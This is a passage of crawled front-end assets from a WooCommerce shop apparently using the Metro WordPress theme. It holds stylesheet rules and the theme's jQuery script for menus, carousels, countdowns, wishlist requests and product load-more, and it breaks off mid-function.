		-webkit-box-flex: 1;
		-ms-flex: 1;
		flex: 1
	}
}

.load-more-meta-data {
	display: none
}

.ajax-pagination-area {
	width: 100%;
	text-align: center;
	line-height: 4;
	margin-top: 24px
}

.ajax-pagination-area .page-numbers {
	padding: 11px 16px;
	border: 1px solid rgba(0, 0, 0, .05);
	margin-left: -4px
}

.ajax-pagination-area .page-numbers.current {
	background-color: #000;
	color: #fff
}

.ajax-pagination-area .page-numbers:hover {
	background-color: #111;
	color: #fff;
	-webkit-transition-duration: .6s;
	transition-duration: .6s
}

.woocommerce div.product .single-add-to-cart-wrapper {
    width: 100%;
}
.ls-theme4 .ls-nav-prev {
	left: 100px;
}
.ls-theme4 .ls-nav-next {
    left: 172px;
}
.woocommerce .single-product-top-1 div.product p.price,
 .woocommerce .single-product-top-1  div.product span.price{
 	font-size: 24px;
    font-weight: 500;
    color: #111;
    margin-top: 20px;
    display: block;
 }

.single-product-layout-1.woocommerce div.product p.price, .single-product-layout-1 .woocommerce div.product span.price {
   font-size: 24px;
    font-weight: 500;
    color: #111;
    margin-top: 20px;
    display: block;
}
.rtwpvs-product.product .slick-track {
    opacity: 1 !important;
}
.rt-slick-slider .slick-slide a:link {

    -webkit-transition: all 0s ease 0s;
    transition: all 0s ease 0s;
    text-decoration: none;
}
.rtwpvs-product.product .slick-slide{
	display: block;
}
.rtwpvs-product.product .rtwpvs-image-load{
	animation: none !important;
	-webkit-animation:none !important;
}
.rtin-buttons-area i.ajax-loading{
    top: 28% !important;
    left: 31% !important;
    opacity:0;
}
.rdtheme-wishlist-ajaxloading .ajax-loading{
	 opacity:1 !important;
}
.rtin-thumb .rt-slick-slider a:not(:first-child){
  display:none;
}

.product-single-meta-btns .wishlist-icon,.product-single-meta-btns .ajax-loading {
    font-size: 20px;
    line-height: 1;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}
.woocommerce div.product .single-add-to-cart-wrapper .product-single-meta-btns a{
  position:relative;
}
.product-single-meta-btns .ajax-loading {
    top: 28% !important;
    left: 31% !important;
    opacity: 0;
}
.rt-product-block .rdtheme-wishlist-icon i.ajax-loading{
  font-size:0px !important;
  position:relative;
}
.rt-product-block .rdtheme-wishlist-ajaxloading i.ajax-loading{
  font-size:20px !important;
}
.rt-product-block.rt-product-block-6 .rdtheme-wishlist-ajaxloading i.ajax-loading {
    font-size: 14px !important;
    padding-right: 0px;
    right: 6px;
}

/*# sourceMappingURL=../maps/style.css.map */
/*Offscreen menu*/
#meanmenu{
  position: relative;
}
.mean-container .mean-bar img {
    padding: 4px 15px;
    width: 70px;
}
.mean-container .mean-bar .logo {
    padding: 4px 15px;
}
.mean-bar .header-action-items{
    position: absolute;
    top: 14px;
    right: 67px;
}
.mean-container .mean-bar {
    width: 100%;
    position: relative;
    background: #ffffff;
    padding: 5px 0;
    z-index: 999999;
    border-bottom: 2px solid #26c6da;
}
.offscreen-navigation .sub-menu {
    padding-left: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
    display: none;
}
.offscreen-navigation li>a {
    display: block;
    position: relative;
    color: black;
    font-size: 16px;
    padding: .5em 5%;
}
.offscreen-navigation .sub-menu li>a {
    font-size: 14px;
    font-weight: 500;
    padding: .5em 10%;
}
.offscreen-navigation .sub-menu .sub-menu li>a {
    padding: .5em 17%;
}

.offscreen-navigation .menu li{
    border-top: 1px solid #ddd;
}

.offscreen-navigation li.menu-item-has-children> a:after {
    content: "\f101";
    display: inline-block;
    transition: .1s;
    right: 18px;
    position: absolute;
    font-size: 18px;
    font-family: Flaticon;
}

.offscreen-navigation li.menu-item-has-children> a.opened:after {
    content: "\f100";
}

@media only screen and (min-width: 1025px){
  #meanmenu {
     display: none;
  }
}
@media only screen and (max-width: 1025px){
  #site-header{
    display: none;
  }
}
.mean-bar .header-btn-new.mobile-btn {
    position: absolute;
    right: 12%;
    top: 8px;
}
.mean-bar .sidebarBtn{
    position: absolute;
    font-size: 20px;
    right: 15px;
    top: 15px;
    cursor: pointer;
}

.rt-slide-nav{
    position: absolute;
    background: white;
    width: 100%;
    left: 0;
    z-index: 99;
    display: none;
    max-height: calc(100vh - 200px);
    overflow-y: auto;
    box-shadow: 0px 0px 10px 0px #0000001c;
}
.rt-slide-nav ul{
  list-style-type: none;
  margin: 0px;
  padding-left: 0;
}
body.slidemenuon{
  overflow:hidden;
}






.page-id-3201 .rtin-title-area {
    text-align: center;
}

.page-id-3201 .rt-product-block-1 .rtin-title a {
    color: #000;
}

.page-id-3201 .rt-product-block-1 .rtin-price-area {
    display: block;
    text-align: center;
}

.page-id-3201 .rt-product-block-1 .rtin-buttons a {
    background-color: #fff;
    border-color: #000;
    color: #000;
}

.page-id-3201 .rt-product-block-1 .rtin-buttons a:hover {
    background-color: rgba(0, 175, 241, 0.785);
	 border-color: transparent;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://trinitronindia.com/wp-content/themes/metro-child/style.css?ver=6.9
body_size: 66
content:
/*
Template:       metro
Theme Name:     Metro Child
Theme URI:      https://radiustheme.com/demo/wordpress/themes/metro
Author:         RadiusTheme
Author URI:     https://www.radiustheme.com
Description:    Metro is a clean and modern WordPress Theme for Ecommerce and Online Store. This theme comes with all necessary features and pages for a Ecommerce website.
Version:        1.0
Tags:           two-columns, three-columns, left-sidebar, right-sidebar, custom-colors, custom-menu, featured-images, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, blog
License:        Envato split License
License URI:    https://themeforest.net/licenses/terms/regular
*/header .main-header .main-navigation-area .main-navigation ul li a {    color: #fff;}
span#removecouponhere {
    font-size: 18px;
    text-decoration: underline;
    font-weight: 900;
    cursor: pointer;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://trinitronindia.com/wp-content/themes/metro/assets/js/main.js?ver=1.9.3
body_size: 10034
content:
(function() {
	'use strict';

	var $ = jQuery;

	$.event.special.touchstart = {
		setup: function setup(_, ns, handle) {
			this.addEventListener("touchstart", handle, {
				passive: !ns.includes("noPreventDefault")
			});
		}
	};
	$.event.special.touchmove = {
		setup: function setup(_, ns, handle) {
			this.addEventListener("touchmove", handle, {
				passive: !ns.includes("noPreventDefault")
			});
		}
	};

	var ThemeHelper = {

		querySelector: function querySelector(selector, callback) {
			var el = document.querySelectorAll(selector);

			if (el.length) {
				callback(el);
			}
		},
		run_closeMenuAreaLayout: function run_closeMenuAreaLayout() {
			var menuArea = $('.additional-menu-area');
			var trigger = $('.side-menu-trigger', menuArea);
			trigger.removeClass('side-menu-close').addClass('side-menu-open');

			if (menuArea.find('> .rt-cover').length) {
				menuArea.find('> .rt-cover').remove();
			}

			$('.sidenav').css('transform', 'translateX(-100%)');
		},
		run_closeSideMenu: function run_closeSideMenu() {
			var wrapper = $('body').find('>#page'),
				$this = $('#side-menu-trigger a.menu-times');
			wrapper.removeClass('open').find('.offcanvas-mask').remove();
			$("#offcanvas-body-wrapper").attr('style', '');
			$this.prev('.menu-bar').removeClass('open');
			$this.addClass('close');
		},
		run_sticky_menu: function run_sticky_menu() {

			var screenWidth = $('body').outerWidth();

			if (screenWidth < 1025) {
				return;
			}

			var wrapperHtml = $('<div class="main-header-sticky-wrapper"></div>');
			var wrapperClass = '.main-header-sticky-wrapper';
			$('.main-header').clone(true, true).appendTo(wrapperHtml);
			$('#page').append(wrapperHtml);
			var height = $(wrapperClass).outerHeight() + 30;
			$(wrapperClass).css('margin-top', '-' + height + 'px');
			$(window).scroll(function() {
				if ($(this).scrollTop() > 300) {
					$('body').addClass('rdthemeSticky');
				} else {
					$('body').removeClass('rdthemeSticky');
				}
			});
		},

		run_sticky_meanmenu: function run_sticky_meanmenu() {
			$(window).scroll(function() {
				if ($(this).scrollTop() > 50) {
					$('body').addClass("mean-stick");
				} else {
					$('body').removeClass("mean-stick");
				}
			});
		},
		run_isotope: function run_isotope($container, filter) {
			$container.isotope({
				filter: filter,
				layoutMode: 'fitRows',
				animationOptions: {
					duration: 750,
					easing: 'linear',
					queue: true
				}
			});
		},
		add_vertical_menu_class: function add_vertical_menu_class() {
			var screenWidth = $('body').outerWidth();

			if (screenWidth < 992) {
				$('.vertical-menu').addClass('vertical-menu-mobile');
			} else {
				$('.vertical-menu').removeClass('vertical-menu-mobile');
			}
		},
		owl_change_num_pagination: function owl_change_num_pagination($owlParent, index) {
			$owlParent.find('.owl-numbered-dots-items span').removeClass('active');
		}
	};
	var theme = {
		rt_toggle: function rt_toggle() {
			$(document).on('mouseover', '.trending-sign', function() {
				var self = $(this),
					tips = self.attr('data-tips');
				$tooltip = '<div class="fox-tooltip">' + '<div class="fox-tooltip-content">' + tips + '</div>' + '<div class="fox-tooltip-bottom"></div>' + '</div>';
				$('body').append($tooltip);
				var $tooltip = $('body > .fox-tooltip');
				var tHeight = $tooltip.outerHeight();
				var tBottomHeight = $tooltip.find('.fox-tooltip-bottom').outerHeight();
				var tWidth = $tooltip.outerWidth();
				var tHolderWidth = self.outerWidth();
				var top = self.offset().top - (tHeight + tBottomHeight);
				var left = self.offset().left;
				$tooltip.css({
					'top': top + 'px',
					'left': left + 'px',
					'opacity': 1
				}).show();

				if (tWidth <= tHolderWidth) {
					var itemLeft = (tHolderWidth - tWidth) / 2;
					left = left + itemLeft;
					$tooltip.css('left', left + 'px');
				} else {
					var itemLeft = (tWidth - tHolderWidth) / 2;
					left = left - itemLeft;

					if (left < 0) {
						left = 0;
					}

					$tooltip.css('left', left + 'px');
				}
			}).on('mouseout', '.trending-sign', function() {
				$('body > .fox-tooltip').remove();
			});
		},
		rt_offcanvas_menu: function rt_offcanvas_menu() {
			$('#page').on('click', '.offcanvas-menu-btn', function(e) {
				e.preventDefault();
				var $this = $(this),
					wrapper = $(this).parents('body').find('>#page'),
					wrapMask = $('<div />').addClass('offcanvas-mask'),
					offCancas = document.getElementById('offcanvas-body-wrap');

				if ($this.hasClass('menu-status-open')) {
					wrapper.addClass('open').append(wrapMask);
					$this.removeClass('menu-status-open').addClass('menu-status-close');
					offCancas.style.transform = 'translateX(' + 0 + 'px)';
					$('body').css({
						overflow: 'hidden',
						transition: 'all 0.3s ease-out'
					});
				} else {
					wrapper.removeClass('open').find('> .offcanvas-mask').remove();
					$this.removeClass('menu-status-close').addClass('menu-status-open');
					offCancas.style.transform = 'translateX(' + -100 + '%)';

					if (MetroObj.rtl == 'yes') {
						offCancas.style.transform = 'translateX(' + 100 + '%)';
					}

					$('body').css({
						overflow: 'visible',
						transition: 'all 0.3s ease-out'
					});
				}

				return false;
			});
			$('#page').on('click', '#side-menu-trigger a.menu-times', function(e) {
				e.preventDefault();
				var $this = $(this);
				$("#offcanvas-body-wrapper").attr('style', '');
				$this.prev('.menu-bar').removeClass('open');
				$this.addClass('close');
				ThemeHelper.run_closeSideMenu();
				return false;
			});

			$(document).on('click', '#page.open .offcanvas-mask', function() {
				ThemeHelper.run_closeSideMenu();
			});
			$(document).on('keyup', function(event) {
				if (event.which === 27) {
					event.preventDefault();
					ThemeHelper.run_closeSideMenu();
				}
			});
		},
		rt_offcanvas_menu_layout: function rt_offcanvas_menu_layout() {
			var menuArea = $('.additional-menu-area');
			menuArea.on('click', '.side-menu-trigger', function(e) {
				e.preventDefault();
				var self = $(this);

				if (self.hasClass('side-menu-open')) {
					$('.sidenav').css('transform', 'translateX(0%)');

					if (!menuArea.find('> .rt-cover').length) {
						menuArea.append("<div class='rt-cover'></div>");
					}

					self.removeClass('side-menu-open').addClass('side-menu-close');
				}
			});
			menuArea.on('click', '.closebtn', function(e) {
				e.preventDefault();
				ThemeHelper.run_closeMenuAreaLayout();
			});
			$(document).on('click', '.rt-cover', function() {
				ThemeHelper.run_closeMenuAreaLayout();
			});
		},
		scroll_to_top: function scroll_to_top() {
			$('.scrollToTop').on('click', function() {
				$('html, body').animate({
					scrollTop: 0
				}, 800);
				return false;
			});
			$(window).scroll(function() {
				if ($(window).scrollTop() > 300) {
					$('.scrollToTop').addClass('back-top');
				} else {
					$('.scrollToTop').removeClass('back-top');
				}
			});
		},
		metro_sal: function metro_sal() {
			sal({
				threshold: 0.4,
				once: true
			});

			if ($(window).outerWidth() < 1025) {
				var scrollAnimations = sal();
				scrollAnimations.disable();
			}
		},
		preloader: function preloader() {
			$('#preloader').fadeOut('slow', function() {
				$(this).remove();
			});
		},
		sticky_menu: function sticky_menu() {
			if (MetroObj.hasStickyMenu == 1) {
				ThemeHelper.run_sticky_menu();
				ThemeHelper.run_sticky_meanmenu();
			}
		},
		ripple_effect: function ripple_effect() {
			if (typeof $.fn.ripples == 'function') {
				$('.rt-water-ripple').ripples({
					resolution: 712,
					dropRadius: 30,
					perturbance: 0.01
				});
			}
		},
		category_search_dropdown: function category_search_dropdown() {
			$('.category-search-dropdown-js .dropdown-menu li').on('click', function(e) {
				var $parent = $(this).closest('.category-search-dropdown-js'),
					slug = $(this).data('slug'),
					name = $(this).text();
				$parent.find('.dropdown-toggle').text($.trim(name));
				$parent.find('input[name="product_cat"]').val(slug);
			});

			if ($.fn.autocomplete) {
				$(".ps-autocomplete-js .product-autocomplete-js").autocomplete({
					minChars: 2,
					search: function search(event, ui) {
						if (!$(event.target).parent().find('.product-autocomplete-spinner').length) {
							$('<i class="product-autoaomplete-spinner fa fa-spinner fa-spin"></i>').insertAfter(event.target);
						}
					},
					source: function source(req, response) {
						req.action = 'metro_product_search_autocomplete';
						$.ajax({
							dataType: "json",
							type: "POST",
							url: MetroObj.ajaxurl,
							data: req,
							success: function success(data) {
								response(data);
							}
						});
					},
					response: function response(event, ui) {
						$(event.target).parent().find('.product-autoaomplete-spinner').remove();
					}
				});
			}
		},
		search_popup: function search_popup() {
			$('.search-icon-area a').on("click", function(event) {
				event.preventDefault();
				$("#rdtheme-search-popup").addClass("open");
				$('#rdtheme-search-popup > form > input').focus();
			});
			$("#rdtheme-search-popup, #rdtheme-search-popup button.close").on("click keyup", function(event) {
				if (event.target == this || event.target.className == "close" || event.keyCode == 27) {
					$(this).removeClass("open");
				}
			});
		},
		vertical_menu: function vertical_menu() {
			$('.vertical-menu-btn').on('click', function(e) {
				e.preventDefault();
				$(this).closest('.vertical-menu-area').toggleClass("opened");
			});
		},
		vertical_menu_mobile: function vertical_menu_mobile() {
			ThemeHelper.add_vertical_menu_class();
			$(window).on('resize', function() {
				ThemeHelper.add_vertical_menu_class();
			});
			$('.vertical-menu').on('click', 'li.menu-item-has-children span.has-dropdown', function(e) {
				if ($(this).find('+ ul.sub-menu').length) {
					$(this).closest('li').toggleClass('submenu-opend');
					$(this).find('+ ul.sub-menu').slideToggle();
				}

				return false;
			});
		},
		mobile_menu: function mobile_menu() {

		    var a = $('.offscreen-navigation .menu');

		    if (a.length) {
		        a.children("li").addClass("menu-item-parent");
		        a.find(".menu-item-has-children > a").on("click", function (e) {
		            e.preventDefault();
		            $(this).toggleClass("opened");
		            var n = $(this).next(".sub-menu"),
		                s = $(this).closest(".menu-item-parent").find(".sub-menu");
		            a.find(".sub-menu").not(s).slideUp(250).prev('a').removeClass('opened'), n.slideToggle(250)
		        });
		        a.find('.menu-item:not(.menu-item-has-children) > a').on('click', function (e) {
		            $('.rt-slide-nav').slideUp();
		            $('body').removeClass('slidemenuon');
		        });
		    }

		    $('.mean-bar .sidebarBtn').on('click', function (e) {
		        e.preventDefault();
		        if ($('.rt-slide-nav').is(":visible")) {
		            $('.rt-slide-nav').slideUp();
		            $('body').removeClass('slidemenuon');
		        } else {
		            $('.rt-slide-nav').slideDown();
		            $('body').addClass('slidemenuon');
		        }

		    });

		},
		mobile_menu_max_height: function mobile_menu_max_height() {
			var wHeight = $(window).height();
			wHeight = wHeight - 50;
			$('.mean-nav > ul').css('max-height', wHeight + 'px');
		},
		multi_column_menu: function multi_column_menu() {
			$('.main-navigation ul > li.mega-menu').each(function() {
				var items = $(this).find(' > ul.sub-menu > li').length;
				var bodyWidth = $('body').outerWidth();
				var parentLinkWidth = $(this).find(' > a').outerWidth();
				var parentLinkpos = $(this).find(' > a').offset().left;
				var width = items * 250;
				var left = width / 2 - parentLinkWidth / 2;
				var linkleftWidth = parentLinkpos + parentLinkWidth / 2;
				var linkRightWidth = bodyWidth - (parentLinkpos + parentLinkWidth);

				if (width / 2 > linkleftWidth) {
					$(this).find(' > ul.sub-menu').css({
						width: width + 'px',
						right: 'inherit',
						left: '-' + parentLinkpos + 'px'
					});
				} else if (width / 2 > linkRightWidth) {
					$(this).find(' > ul.sub-menu').css({
						width: width + 'px',
						left: 'inherit',
						right: '-' + linkRightWidth + 'px'
					});
				} else {
					$(this).find(' > ul.sub-menu').css({
						width: width + 'px',
						left: '-' + left + 'px'
					});
				}
			});
		},
		isotope: function isotope() {
			if (typeof $.fn.isotope == 'function' && typeof $.fn.imagesLoaded == 'function') {
				var $blogIsotopeContainer = $('.post-isotope');
				$blogIsotopeContainer.imagesLoaded(function() {
					$blogIsotopeContainer.isotope();
				});
				var $isotopeContainer = $('.rt-el-isotope-container');
				$isotopeContainer.imagesLoaded(function() {
					$isotopeContainer.each(function() {
						var $container = $(this).find('.rt-el-isotope-wrapper'),
							filter = $(this).find('.rt-el-isotope-tab a.current').data('filter');
						ThemeHelper.run_isotope($container, filter);
					});
				});
				$('.rt-el-isotope-tab a').on('click', function() {
					$(this).closest('.rt-el-isotope-tab').find('.current').removeClass('current');
					$(this).addClass('current');
					var $container = $(this).closest('.rt-el-isotope-container').find('.rt-el-isotope-wrapper'),
						filter = $(this).attr('data-filter');
					ThemeHelper.run_isotope($container, filter);
					return false;
				});
			}
		},
		slick_carousel: function slick_carousel() {
			if (typeof $.fn.slick == 'function') {
				$(".rt-slick-slider").each(function() {
					$(this).slick({
						rtl: MetroObj.rtl
					});
				});
				$(document).on('afterLoadMore afterInfinityScroll', function() {
					$(".product_loaded .rt-slick-slider").each(function() {
						$(this).slick({
							rtl: MetroObj.rtl
						});
					});
					$(".product_loaded").removeClass('product_loaded');
				});
			}
		},
		slick_banner_slider: function slick_banner_slider() {
			if (typeof $.fn.slick == 'function') {
				var pageinfo = $('.paginginfo');
				var slickelement = $('.slick-slider');
				$(".slick-slider").on('init reInit afterChange', function(event, slick, currentSlide, nextSlide) {
					var i = (currentSlide ? currentSlide : 0) + 1;
					pageinfo.text(i + '/' + slick.slideCount);
				});
				slickelement.slick({
					prevArrow: $('#slick-prev'),
					nextArrow: $('#slick-next')
				});
			}
		},
		owl_carousel: function owl_carousel() {
			if (typeof $.fn.owlCarousel == 'function') {
				$(".owl-custom-nav .owl-next").on('click', function() {
					$(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel');
				});
				$(".owl-custom-nav .owl-prev").on('click', function() {
					$(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel');
				});
				$(".rt-owl-carousel").each(function() {
					var options = $(this).data('carousel-options');

					if (MetroObj.rtl == 'yes') {
						options['rtl'] = true;
						options['navText'] = ["<i class='fa fa-angle-right'></i>", "<i class='fa fa-angle-left'></i>"];
					}

					$(this).owlCarousel(options);
				});
				$(".owl-numbered-dots .owl-numbered-dots-items span").on('click', function() {
					var index = $(this).data('num');
					var $owlParent = $(this).closest('.owl-wrap').find('.owl-carousel');
					$owlParent.trigger('to.owl.carousel', index);
					$owlParent.find('.owl-numbered-dots-items span').removeClass('active');
					$owlParent.find('.owl-numbered-dots-items [data-num="' + index + '"]').addClass('active');
				});
			}
		},
		countdown: function countdown() {
			if (typeof $.fn.countdown == 'function') {
				try {
					var day = MetroObj.day == 'Day' ? 'Day%!D' : MetroObj.day,
						hour = MetroObj.hour == 'Hour' ? 'Hour%!D' : MetroObj.hour,
						minute = MetroObj.minute == 'Minute' ? 'Minute%!D' : MetroObj.minute,
						second = MetroObj.second == 'Second' ? 'Second%!D' : MetroObj.second;
					$('.rtjs-coutdown').each(function() {
						var $CountdownSelector = $(this).find('.rtjs-date');
						var eventCountdownTime = $CountdownSelector.data('time');
						$CountdownSelector.countdown(eventCountdownTime).on('update.countdown', function(event) {
							$(this).html(event.strftime('' + '<div class="rt-countdown-section"><div class="rtin-count">%D</div><div class="rtin-text">' + day + '</div></div>' + '<div class="rt-countdown-section"><div class="rtin-count">%H</div><div class="rtin-text">' + hour + '</div></div>' + '<div class="rt-countdown-section"><div class="rtin-count">%M</div><div class="rtin-text">' + minute + '</div></div>' + '<div class="rt-countdown-section"><div class="rtin-count">%S</div><div class="rtin-text">' + second + '</div></div>'));
						}).on('finish.countdown', function(event) {
							$(this).html(event.strftime(''));
						});
					});
					$('.rtjs-coutdown-2').each(function() {
						var $CountdownSelector = $(this).find('.rtjs-date');
						var eventCountdownTime = $CountdownSelector.data('time');
						$CountdownSelector.countdown(eventCountdownTime).on('update.countdown', function(event) {
							$(this).html(event.strftime('' + '<div class="rt-countdown-section-top">' + '<div class="rt-countdown-section"><div class="rt-countdown-section-inner"><div class="rtin-count">%D</div><div class="rtin-text">' + day + '</div></div></div>' + '<div class="rt-countdown-section ml10"><div class="rt-countdown-section-inner"><div class="rtin-count">%H</div><div class="rtin-text">' + hour + '</div></div></div>' + '</div><div class="rt-countdown-section-bottom">' + '<div class="rt-countdown-section"><div class="rt-countdown-section-inner"><div class="rtin-count">%M</div><div class="rtin-text">' + minute + '</div></div></div>' + '<div class="rt-countdown-section ml10"><div class="rt-countdown-section-inner"><div class="rtin-count">%S</div><div class="rtin-text">' + second + '</div></div></div></div>'));
						}).on('finish.countdown', function(event) {
							$(this).html(event.strftime(''));
						});
					});
				} catch (err) {
					console.log('Countdown : ' + err.message);
				}
			}
		},
		magnific_popup: function magnific_popup() {
			if (typeof $.fn.magnificPopup == 'function') {
				$('.rt-video-popup').magnificPopup({
					disableOn: 700,
					type: 'iframe',
					mainClass: 'mfp-fade',
					removalDelay: 160,
					preloader: false,
					fixedContentPos: false
				});
			}
		}
	};

	var WooCommerce = {
		meta_reloation: function meta_reloation() {
			$('.product-type-variable .single-product-top-2 .product_meta-area-js, .product-type-variable .single-product-top-3 .product_meta-area-js').insertAfter('form.variations_form table.variations');
		},
		sticky_product_thumbnail_prices: function sticky_product_thumbnail_prices() {
			var priceselector = '.product p.price';
			var originalprice = $(priceselector).html();
			$(document).on('show_variation', function() {
				$(priceselector).html($('.single_variation .woocommerce-variation-price').html());
			});
			$(document).on('hide_variation', function() {
				$(priceselector).html(originalprice);
			});
		},
		sticky_product_thumbnail: function sticky_product_thumbnail() {
			if (typeof $.fn.stickySidebar == 'function') {
				var screenWidth = $('body').outerWidth();

				if (screenWidth > 991) {
					var top = 20;

					if (MetroObj.hasStickyMenu == 1) {
						top += $('.main-header-sticky-wrapper').outerHeight();
					}

					if (MetroObj.hasAdminBar == 1) {
						top += $('#wpadminbar').outerHeight();
					}

					$('.single-product-top-2 .rtin-left > div').stickySidebar({
						topSpacing: top
					});
				}
			}
		},
		quantity_change: function quantity_change() {
			$(document).on('click', '.quantity .input-group-btn .quantity-btn', function() {
				var $input = $(this).closest('.quantity').find('.input-text');

				if ($(this).hasClass('quantity-plus')) {
					$input.trigger('stepUp').trigger('change');
				}

				if ($(this).hasClass('quantity-minus')) {
					$input.trigger('stepDown').trigger('change');
				}
			});
		},
		slider_nav: function slider_nav() {
			$('.rt-el-product-slider').each(function() {
				var $target = $(this).find('.owl-custom-nav .owl-nav button.owl-prev, .owl-custom-nav .owl-nav button.owl-next'),
					$img = $(this).find('.rtin-thumb-wrapper').first();

				if ($img.length) {
					var height = $img.outerHeight();
					height = height / 2 - 24;
					$target.css('top', height + 'px');
				}
			});
		},
		dokan_my_order_responsive_table: function dokan_my_order_responsive_table() {
			$('.shop_table.my_account_orders').wrap("<div class='table-responsive'></div>");
		},
		
		wishlist_icon: function wishlist_icon() {
			$(document).on('click', '.rdtheme-wishlist-icon', function() {
				if ($(this).hasClass('rdtheme-add-to-wishlist')) {
					var $obj = $(this),
						productId = $obj.data('product-id'),
						afterTitle = $obj.data('title-after'); 
					var data = {
						'action': 'metro_add_to_wishlist',
						'nonce': $obj.data('nonce'),
						'add_to_wishlist': productId
					};
					$.ajax({
						url: MetroObj.ajaxurl,
						type: 'POST',
						data: data,
						beforeSend: function beforeSend() {
							$obj.find('.wishlist-icon').hide();
							$obj.find('.ajax-loading').show();
							$obj.addClass('rdtheme-wishlist-ajaxloading');
						},
						success: function success(data) {
							if (data['result'] != 'error') {
								$obj.find('.ajax-loading').hide();
								$obj.removeClass('rdtheme-wishlist-ajaxloading');
								$obj.find('.wishlist-icon').removeClass('fa-heart-o').addClass('fa-heart').show();
								$obj.removeClass('rdtheme-add-to-wishlist').addClass('rdtheme-remove-from-wishlist');
								$obj.attr('title', afterTitle);
								$('body').trigger('rt_added_to_wishlist', [productId]);
							} else {
								console.log(data['message']);
							}
						}
					});
					return false;
				} else if ($(this).hasClass('rdtheme-remove-from-wishlist')) {
					var $obj = $(this),
						productId = $obj.data('product-id'),
						afterTitle = $obj.data('title-after');
					var data = {
						'action': 'metro_remove_from_wishlist',
						'context': 'frontend',
						'nonce': $obj.data('nonce'),
						'remove_from_wishlist': productId
					};
					$.ajax({
						url: MetroObj.ajaxurl,
						type: 'POST',
						data: data,
						beforeSend: function beforeSend() {
							$obj.find('.wishlist-icon').hide();
							$obj.find('.ajax-loading').show();
							$obj.addClass('rdtheme-wishlist-ajaxloading');
						},
						success: function success(data) {
							if (data['result'] != 'error') {
								$obj.find('.ajax-loading').hide();
								$obj.removeClass('rdtheme-wishlist-ajaxloading');
								$obj.find('.wishlist-icon').removeClass('fa-heart').addClass('fa-heart-o').show();
								$obj.removeClass('rdtheme-remove-from-wishlist').addClass('rdtheme-add-to-wishlist');
								$obj.attr('title', 'Add to wishlist');
								$('body').trigger('rt_removed_from_wishlist', [productId]);
							} else {
								console.log(data['message']);
							}
						}
					});

					return false;
				}
			});
		}
	};

	function loadmore_n_infinityscroll() {
		var loadMoreWrapper = $('.rdtheme-loadmore-wrapper'),
			infinityScrollWrapper = $('.rdtheme-infscroll-wrapper');

		if (loadMoreWrapper.length) {
			loadMore(loadMoreWrapper);
		}

		if (infinityScrollWrapper.length) {
			infinityScroll(infinityScrollWrapper);
		}

		function loadMore($wrapper) {
			var button = $('.rdtheme-loadmore-btn'),
				shopData = $('.rdtheme-loadmore-data');
			button.on('click', button, function() {
				var maxPage = Number.parseInt(shopData.attr('data-max')),
					query = shopData.attr('data-query'),
					CurrentPage = Number.parseInt(shopData.attr('data-paged')),
					order_by = $(".woocommerce-ordering .orderby").find(':selected').val();

				var data = {
					
					'action': 'rdtheme_loadmore',
					'context': 'frontend',
					'nonce': shopData.data('nonce'),
					'query': query,
					'view': $('body').hasClass('product-list-view') ? 'list' : 'grid',
					'paged': CurrentPage,
					'filter_query_url': window.location.href,
					'order':order_by
				};
				$.ajax({
					url: MetroObj.ajaxurl,
					type: 'POST',
					dataType: 'json',
					data: data,
					beforeSend: function beforeSend() {
						disableBtn(button);
					},
					success: function success(data) {

						if (data) {
							CurrentPage++;
							shopData.attr('data-paged', CurrentPage);
							$wrapper.append(data.data.output);
							WcUpdateResultCount($wrapper);

							if (Number.parseInt(shopData.attr('data-max')) == Number.parseInt(shopData.attr('data-paged'))) {
								removeBtn(button);
							} else {
								button.show();
								enableBtn(button);
							}

							$(document).trigger("afterLoadMore");
						} else {
							removeBtn(button);
						}
					}
				});
				return false;
			});
		}

		function infinityScroll($wrapper) {
			var canBeLoaded = true,
				shopData = $('.rdtheme-loadmore-data'),
				icon = $('.rdtheme-infscroll-icon'),
				query = shopData.attr('data-query'),
				CurrentPage = 1;
			$(window).on('scroll load', function() {
				if (!canBeLoaded) {
					return;
				}
				var data = {
					'action': 'rdtheme_loadmore',
					'context': 'frontend',
					'nonce': shopData.data('nonce'),
					'query': query,
					'paged': CurrentPage
				};

				if (isScrollable($wrapper)) {
					$.ajax({
						url: MetroObj.ajaxurl,
						type: 'POST',
						dataType: 'json',
						data: data,
						beforeSend: function beforeSend() {
							canBeLoaded = false;
							icon.show();
						},
						success: function success(data) {
							if (data) {
								CurrentPage++;
								canBeLoaded = true;
								$wrapper.append(data.data.output);
								WcUpdateResultCount($wrapper);
								icon.hide();
								$(document).trigger("afterInfinityScroll");
							} else {
								icon.remove();
							}
						}
					});
				}
			});
		}

		function isScrollable($wrapper) {
			var ajaxVisible = $wrapper.offset().top + $wrapper.outerHeight(true),
				ajaxScrollTop = $(window).scrollTop() + $(window).height();

			if (ajaxVisible <= ajaxScrollTop && ajaxVisible + $(window).height() > ajaxScrollTop) {
				return true;
			}

			return false;
		}

		function WcUpdateResultCount($wrapper) {
			var count = $($wrapper).find('.product').length;
			$('.wc-last-result-count').text(count);
		}

		function disableBtn(button) {
			button.attr('disabled', 'disabled');
			button.find('.rdtheme-loadmore-btn-text').hide();
			button.find('.rdtheme-loadmore-btn-icon').show();
		}

		function enableBtn(button) {
			button.find('.rdtheme-loadmore-btn-icon').hide();
			button.find('.rdtheme-loadmore-btn-text').show();
			button.removeAttr('disabled');
		}

		function removeBtn(button) {
			button.parent('.rdtheme-loadmore-btn-area').hide();
		}
	}

	function widthgen() {
		$(window).on('load resize', elementWidth);

		function elementWidth() {
			$('.elementwidth').each(function() {
				var $container = $(this),
					width = $container.outerWidth(),
					classes = $container.attr("class").split(' ');
				var classes1 = startWith(classes, 'elwidth');
				classes1 = classes1[0].split('-');
				classes1.splice(0, 1);
				var classes2 = startWith(classes, 'elmaxwidth');
				classes2.forEach(function(el) {
					$container.removeClass(el);
				});
				classes1.forEach(function(el) {
					var maxWidth = parseInt(el);

					if (width <= maxWidth) {
						$container.addClass('elmaxwidth-' + maxWidth);
					}
				});
			});
		}

		function startWith(item, stringName) {
			return $.grep(item, function(elem) {
				return elem.indexOf(stringName) == 0;
			});
		}
	}

	function _unsupportedIterableToArray(o, minLen) {
		if (!o) return;
